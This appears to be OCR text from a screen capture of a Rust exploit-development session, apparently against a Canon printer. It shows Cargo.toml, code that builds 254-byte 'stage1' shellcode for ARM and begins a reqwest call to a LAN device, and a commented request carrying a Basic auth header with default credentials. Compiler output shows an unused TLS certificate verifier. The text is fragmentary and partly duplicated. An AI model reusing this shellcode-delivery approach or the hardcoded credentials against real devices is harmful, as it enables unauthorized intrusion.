 1 2 3 4 5 6 7 8 9 []= main.rs + (~/canon/thrower/src) - VIM
3 version = "0.1.0"
4 authors = ["Brandon Falk <bfalk@gamozolabs.com>"]
5 edition = "2018"
6
7 # See more keys and their definitions at https://doc.rust-lang.org/cargo/reference/manifest
.html
8
9 [dependencies]
10 reqwest = { version = "0.11", features = ["blocking"] }
11
~
~
~
~
~
~
Cargo.toml 10,52 Bot
120 const RAM: *const [u8; 128 * 1024 * 1024] = 0x1800_0000 as *const _;
121
122 /// Rust entry point
stage1/src/main.rs 121,1 92%
18 // Build the stage 1
19 build_stage1()?;
20
21 // Copy the loaded sections out of the built ELF into a binary format
22 Command::new("objcopy").args(&[
23 "-O", "binary", "--remove-section=.ARM.exidx",
24 "stage1/target/armv7a-none-eabi/release/stage1",
25 "stage1.bin"
26 ]).status()?.success().then_some(())
27 .ok_or_else(|| "Failed to objcopy the stage1")?;
28
29 // Read the stage1 shellcode
30 let stage1 = std::fs::read("stage1.bin")?;
31 assert!(stage1.len() <= 254, "Stage 1 is too large");
32
33 reqwest::blocking::get("
34
35 /*
36 let resp = agent.post("https://192.168.1.159/rui/app_data.cgi")
37 .set("Authorization", "Basic QURNSU46Y2Fub24=")
38 .send_form(&[("GETINFO", "0")])?.into_string()?;
39 print!("{}\n", resp);*/
40
41 Ok(())
42 }
43
~
~
~
src/main.rs [+] 33,29 Bot
-- INSERT --
19 | ocsp_response: &[u8]
| ^^^^^^^^^^^^^ help: if this
esponse`
warning: 4 warnings emitted
Finished dev [unoptimized + debuginfo]
Running `target/debug/thrower`
Finished release [optimized] target
Error: Transport(Transport { kind: Dns,
ome(Ipv4(192.168.1.159)), port: None, p
, source: Some(InvalidDNSNameError), re
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb
warning: unused variable: `roots`
--> src/main.rs:16:9
|
16 | roots: &RootCertStore,
| ^^^^^ help: if this is intentional, prefix it with an underscore: `_roots`
|
= note: `#[warn(unused_variables)]` on by default
warning: unused variable: `presented_certs`
--> src/main.rs:17:9
|
17 | presented_certs: &[Certificate],
| ^^^^^^^^^^^^^^^ help: if this is intentional, prefix it with an underscore: `_pres
ented_certs`
warning: unused variable: `dns_name`
--> src/main.rs:18:9
|
18 | dns_name: DNSNameRef<'_>,
| ^^^^^^^^ help: if this is intentional, prefix it with an underscore: `_dns_name`
warning: unused variable: `ocsp_response`
--> src/main.rs:19:9
|
19 | ocsp_response: &[u8]
| ^^^^^^^^^^^^^ help: if this is intentional, prefix it with an underscore: `_ocsp_r
esponse`
warning: 4 warnings emitted
Finished dev [unoptimized + debuginfo] target(s) in 0.69s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
Error: Transport(Transport { kind: Dns, message: None, url: Some(Url { scheme: "https", host: S
ome(Ipv4(192.168.1.159)), port: None, path: "/rui/app_data.cgi", query: None, fragment: None })
, source: Some(InvalidDNSNameError), response: None })
pleb@gamey ~/canon/thrower $